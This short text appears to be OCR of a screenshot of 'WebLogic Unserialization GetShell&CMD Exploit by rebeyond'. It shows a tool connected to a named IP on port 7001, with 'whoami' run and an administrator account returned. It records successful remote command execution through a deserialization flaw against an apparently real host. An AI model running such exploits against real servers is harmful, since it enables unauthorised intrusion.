 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 180.168.56.200 Port: 7001 DisConn
FilePath: Upload
CMD: whoami Execute
Result: zj-ta-web\administrator
Connected!
www.wooyun.org